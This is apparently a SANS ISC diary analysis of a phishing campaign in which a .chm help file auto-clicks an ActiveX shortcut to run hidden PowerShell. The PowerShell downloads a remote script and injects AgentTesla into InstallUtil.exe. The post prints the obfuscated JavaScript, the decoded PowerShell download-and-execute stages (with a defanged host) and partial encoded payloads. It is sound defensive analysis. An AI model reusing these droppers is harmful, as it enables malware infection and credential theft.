AgentTesla Dropped Through Automatic Click in Microsoft Help File
Attackers have plenty of resources to infect our systems. If some files may look suspicious because the extension is less common (like .xsl files[1]), others look really safe and make the victim confident to open it. I spotted a phishing campaign that delivers a fake invoice. The attached file is a classic ZIP archive but it contains a .chm file: a Microsoft compiled HTML Help file[2]. The file is named "INV00620224400.chm" (sha256:af9fe480abc56cf1e1354eb243ec9f5bee9cac0d75df38249d1c64236132ceab) and has a current VT score of 27/59[3].If you open this file, you will get a normal help file (.chm extension is handled by the c:\windows\hh.exe tool).
But you will see that a Powershell window is popping up for a few seconds and disappears. Let's have a look at the file. You can handle .chm files with 7Zip and browse their content:
The sub-directories starting with "$" and the files starting with "#" are standard files in such files but let's have a look at the file called "sdf48df.htm". As usual, Microsoft provides tools and file formats that are able to work with dynamic content. This is true for help files that can embed Javascript code. Here is the content of the .htm file:
<script language="javascript">
var kldfdf='|!3C|!68|!74|!6D|!6C|!3E|!0A|!3C|!74|!69|!74|!6C|!65|!3E|!20|!43|!75|!73|!74|!6F|!6D|!65|!72|!20|
!73|!65|!72|!76|!69|!63|!65|!20|!3C|!2F|!74|!69|!74|!6C|!65|!3E|!0A|!3C|!68|!65|!61|!64|!3E|!0A|!3C|!2F|!68|!65|
!61|!64|!3E|!0A|!3C|!62|!6F|!64|!79|!3E|!0A|!0A|!3C|!68|!32|!20|!61|!6C|!69|!67|!6E|!3D|!63|!65|!6E|!74|!65|!6F|
[...code removed...]
!72|!45|!61|!63|!68|!2D|!4F|!62|!6A|!65|!63|!74|!20|!7B|!28|!20|!5B|!43|!6F|!6E|!76|!65|!72|!74|!5D|!3A|!3A|!54|!6F|!49|!6E|!74|!31|!36|!28|!28|!5B|!53|!74|!72|!69|!6E|!67|!5D|!24|!5F|!20|!29|!2C|!20|!38|!29|!20|!2D|!41|!73|!5B|!43|!68|!61|!72|!5D|!29|!7D|!29|!29|!22|!3E|!0A|!0A|!0A|!3C|!2F|!4F|!42|!4A|!45|!43|!54|!3E|!0A|!0A|!3C|!53|!43|!52|!49|!50|!54|!3E|!0A|!73|!68|!6F|!72|!74|!63|!75|!74|!2E|!43|!6C|!69|!63|!6B|!28|!29|!3B|!0A|!3C|!2F|!53|!43|!52|!49|!50|!54|!3E|!0A|!0A';
var fkodflg =bb0df4(kldfdf)
document.write(unescape(fkodflg));
function bb0df4(str) {
return str.split("|!").join("%");
}
</script>
The variable kldfdf is easy to decode (it's just a hex-encoded chunk of data):
<html>
<title> Customer service </title>
<head>
</head>
<body>
<h2 align=center> Customer service </h2>
<p>
<h3 align=center> Please Wait... </h3>
</p>
</body>
</html>
<OBJECT id=shortcut classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Item1" value=",C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe, -WindowStyle Hidden $vYeIZ='92^64^43^43^64^44^03^65^65^42^82^85^54^94^B3^72^72^02^E6^96^F6^A6^D2^02^37^27^16^86^34^96^96^36^37^16^42
^02^D3^64^43^43^64^44^03^65^65^42^B3^D7^22^F5^42^87^03^22^D5^56^47^97^26^B5^D5^27^16^86^36^B5^B7^02^47^36^56^A6^
26^F4^D2^86^36^16^54^27^F6^64^C7^02^92^72^E5^72^82^47^96^C6^07^37^E2^67^D6^42^02^D3^37^27^16^86^34^96^96^36^37^1
6^42^B3^92^72^76^07^A6^E2^23^16^47^C6^56^44^F2^47^C6^E2^16^27^56^86^F2^F2^A3^07^47^47^86^72^C2^46^F6^86^47^56^D4
[...code removed...]
6^34^26^72^B2^72^56^75^E2^47^72^B2^72^56^E4^02^47^36^72^B2^72^56^A6^26^F4^72^B2^72^D2^77^56^E4^82^72^D3^97^47^47
^42^B3^23^23^07^42^02^D3^02^C6^F6^36^F6^47^F6^27^05^97^47^96^27^57^36^56^35^A3^A3^D5^27^56^76^16^E6^16^D4^47^E6^
96^F6^05^56^36^96^67^27^56^35^E2^47^56^E4^E2^D6^56^47^37^97^35^B5^B3^92^23^73^03^33^02^C2^D5^56^07^97^45^C6^F6^3
6^F6^47^F6^27^05^97^47^96^27^57^36^56^35^E2^47^56^E4^E2^D6^56^47^37^97^35^B5^82^47^36^56^A6^26^F4^F6^45^A3^A3^D5
^D6^57^E6^54^B5^02^D3^02^23^23^07^42';$text =$vYeIZ.ToCharArray();[Array]::Reverse($text);$tu=-join $text;$jm=$tu.Split('^') | forEach {[char]([convert]::toint16($_,16))};$jm -join ''| & (-Join ((111, 105, 130)| ForEach-Object {( [Convert]::ToInt16(([String]$_ ), 8) -As[Char])}))">
</OBJECT>
<SCRIPT>
shortcut.Click();
</SCRIPT>
How is the Powershell script executed? An object shortcut is created with the parameter Item1 containing the command to execute. The trick is to use the method Click() on the object to make it automatically executed without the user's interaction[4].
Here is the decoded Powershell new script:
$p22 = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);[System.Net.ServicePointManager]::SecurityProtocol = $p22;
$tty='(New-'+'Obje'+'ct Ne'+'t.We'+'bCli'+'ent)'|I`E`X;[void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');
do {
$ping = test-connection -comp google.com -count 1 -Quiet
} until ($ping);
$mv= [Microsoft.VisualBasic.Interaction]::CallByname($tty,'Dow' + 'nlo' + 'adS' + 'tring',[Microsoft.VisualBasic.CallType]::Method,'hxxp://hera[.]lt/Delta2.jpg');
$asciiChars= $mv.split('^') |ForEach-Object {[char][byte]"0x$_"};
$VV0DF44F= $asciiChars -join '';
IEX($VV0DF44F)
This code downloads a fake picture (hxxp://hera[.]lt/Delta2.jpg) that contains another Powershell script. This one will drop and execute the malware on the infected system:
$e00fgfg4=(-Join ((111, 105, 130)| ForEach-Object {( [Convert]::ToInt16(([String]$_ ), 8) -As[Char])}))
sal c0d4s75 $e00fgfg4
function AfdEYmOP {
param($GjruFEh)
$GjruFEh = $GjruFEh -split '(..)' | ? { $_ }
ForEach ($aYLEzWVc in $GjruFEh) {
[Convert]::ToInt32($aYLEzWVc,16)
}
}
[String]$vhghWAdfB='4D5A9@!@!3@!@!@!04@!@!@!FFFF@!@!B8@!@!@!@!@!@!@!4@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@ !@!@!@!@!@!@!@!@!@!@!@!@!@!08@!@!@!@!E1FBA0E@!B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F742062652072 756E20696E20444F53206D6F64652E0D0D0A24@!@!@!@!@!@!@!5045@!@!4C0103@!46D6196@!@!@!@!@!@!@!@!0E@!@!E210B0108@!@!62 01@!@!06@!@!@!@!@!@!7E8@!1@!@!2@!@!@!0A@!1@!@!@!4@!@!02@!@!@!@!2@!@!04@!@!@!@!@!@!@!04@!@!@!@!@!@!@!@!E@!1@!@!02 [...code removed...] !@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@ !@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@ !@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@!@ !@!@!0'.replace('@!','00') [Byte[]]$lqct=AfdEYmOP $vhghWAdfB $j1e0d='[System.Ap@@#>@#<<<<<%%%%^^*******>>><<||||@!!!!!!!@@@@@@@@@ain]'.replace('@@#>@#<<<<<%%%%^^*******>>><<||||@!!!!!!!@@@@@@@@@','pDom')|c0d4s75;$b05d=$j1e0d.GetMethod("get_CurrentDomain")
[String]$lkgY='1F8B08@!@!@!@!@!04@!CCBD07BC5C45F5387EF7EEEE6DDBDEECEEBB5BDFBB9B7E79FB125228EF2590842A553A52C4845 E0C2CF0420D3C82620522A888C6801A152B563458B17714FD62D4489ED87B6F5F1592FF2933B7ED06F0FBF5FBFBFCF3C9BB3B73CECCDCB93 367CE9C3973E6CCB167DCA1A5354DCBC0DFEEDD9AF6A0C6FF566B4FFF6F23FC15BD8F16B507EC87673D983AE6E159275F74F154E7F22B7B1 [...code removed...] F897DAC1072A5CAA75DB5F72FCF6C2CE0B17E6DB4EC76BB87EF0D93D6A3474353F1F76A63E@!65B07F6446FC7D619E3F5AFAD50B37F7237F 1EB2E0F47A172EAB1E06FDA12F1FCEF3779CCF8B6A64B40C3E535CE3A0F4D51F44BA75FE0B1EAFE5365DFFEFD8EB4B17C25EA2FD841FC974 C3DD715BF32D7E7DF582E3AB0F71EF5F981F7AEACFD55FBDD0705ABEAB17259D5C3E6536C1D42F1F99FB2B974326F@!65D0E980AE4840AF9 87FDD54B103B3EF32FFF7D4FE41FBFFE3EBEFE2F31162CC5@!6203@!'.replace('@!','00')
$dfffgrrr='$b05d.In@@#>@#<<<<<%%%%^^*******>>><<||||@!!!!!!!@@@@@@@@@ke($null,$null)'.replace('@@#>@#<<<<<%%%%^^*******>>><<||||@!!!!!!!@@@@@@@@@','vo')| c0d4s75
$jhugrdtf='$dfffgrrr.Lo@@#>@#<<<<<%%%%^^*******>>><<||||@!!!!!!!@@@@@@@@@($lqct)'.Replace('@@#>@#<<<<<%%%%^^*******>>><<||||@!!!!!!!@@@@@@@@@','ad')
$jhugrdtf| c0d4s75
[Byte[]]$lkgY2= AfdEYmOP $lkgY
[YESS]::f77df00sd('InstallUtil.exe',$lkgY2)
The first dumped file is a DLL (sha256:88774EAD57918BF293205D038402BD64FF6504D1CB1B72DBA2B50061DFE88C79). The second one is a PE file (sha256:39ecb2d1c2a4aa01e62effc56bb27ee8d1fe34ec43e5c99ee0b138410cfa2ca9). Both are unknown on VT. The DLL provides the [YESS]::f77df00sd function that presumably injects the PE file into a copy of InstallUtil.exe (a tool included in the Microsoft .Net framework). The PE file is a classic AgentTesla!
[1] https://isc.sans.edu/forums/diary/New+Example+of+XSL+Script+Processing+aka+Mitre+T1220/27056/
[2] https://en.wikipedia.org/wiki/Microsoft_Compiled_HTML_Help
[3] https://www.virustotal.com/gui/file/af9fe480abc56cf1e1354eb243ec9f5bee9cac0d75df38249d1c64236132ceab/detection
[4] https://docs.microsoft.com/en-us/previous-versions/windows/desktop/htmlhelp/click-and-hhclick-method
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |




Comments
Anonymous
Feb 13th 2021
4 years ago